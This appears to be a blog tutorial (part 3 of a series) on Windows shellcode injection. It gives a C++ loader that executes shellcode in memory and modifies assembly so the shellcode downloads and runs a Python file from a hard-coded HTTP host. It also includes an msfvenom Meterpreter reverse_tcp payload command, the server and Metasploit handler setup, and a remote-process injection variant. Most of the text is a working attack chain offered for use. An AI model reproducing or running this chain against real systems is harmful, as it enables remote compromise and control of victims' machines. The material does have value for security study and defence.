Inhaltsverzeichnis
Shellcode Injection Part 3
Shellcode injections are generally used to initiate a reverse shell. However, in some circumstances it may be necessary to load the code for the shell in the second step.
In this blog post, I show how we can use a shellcode injection to load a file via HTTP and then execute it.
Code
C++ source
First, we need a small programme that loads the shellcode into memory and then jumps into it.
...
//buf represents the shellcode
unsigned char buf[] =
"\xeb\x74\x31\...\x69\x70\x00";

int main(int argc, char** argv) {
...
    //allocate memory
	void* stage = VirtualAlloc(0, 0x1000, 0x1000, 0x40);
	void (*target)();
...
	//move the shellcode into memory
	memmove(stage, buf, 0x1000);
...
	//move shellcode address to eax and jump
	__asm {
		mov eax, target
		jmp eax
	}
}
You can find the complete code in the Repository.
Assembly
A well documented assembler code can be found in the Repository by Stephen Bradshaw.
Customise assembly
The code executes a downloaded VBS file. However, we want to start a Python script that creates a Meterpreter shell. To do this, we change the following places:
;Zeile 143 / +7 marks the beginning of the filename (WindowsAgent.py)
lea edx, [esi + 7]

;Zeile 184 / command line to execute
db "python WindowsAgent.py", 0

;Zeile 192 / our URL
db "http://172.26.72.38/nat.zip", 0
Create shellcode
We have to create the shellcode as x86 Windows binary file. We do this with nasm:
nasm -f win32 download.asm -o shellcode.o
We now let the binary C++ friendly display:
objdump -D ./shellcode.o |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
We use the output as shellcode in our C++ code and compile our project.
Test shellcode
To understand the shellcode, we then debug the programme. We search for the call of the function main()
From main() we are looking for the jump to the shellcode memory area. In our program, we have implemented this with inline assembly: call eax. This looks like this in the debugger:

If we now jump in, we see our shellcode:
From here we can understand and test the procedures.
Payload
Prepare metrepreter payload
As mentioned at the beginning, we want to create a Meterpreter shell using Python. So we need a corresponding payload. We generate this with msfvenom.
msfvenom -p python/meterpreter/reverse_tcp LHOST=172.26.72.38 LPORT=4500 > payload.py
The shellcode loads the file nat.zip from an HTTP server, saves it as WindowsAgent.py and then executes it. So we prepare this accordingly:
cp payload.py nat.zip

python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Last but not least, we need a Metasploit handler that receives our shell. This can be created using the script nosoc3.rc script:
msf6 > resource nosoc3.rc
[*] Processing /home/kali/nosoc3.rc for ERB directives.
resource (/home/kali/nosoc3.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/nosoc3.rc)> set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
resource (/home/kali/nosoc3.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (/home/kali/nosoc3.rc)> set lport 4500
lport => 4500
resource (/home/kali/nosoc3.rc)> run

[*] Started reverse TCP handler on 0.0.0.0:4500
Now everything is ready.
Attack
Now start the programme on the target PC.
The Python script is downloaded:
And finally we are greeted by a Meterpreter shell:
CreateRemoteThread
Of course, we can also inject the shellcode into external processes. An example programme for this is also available in the repository. To start, the target PID must be passed as an argument:
RemoteInject.exe 10001
Repository
git clone https://github.com/psycore8/nosoc-shellcode


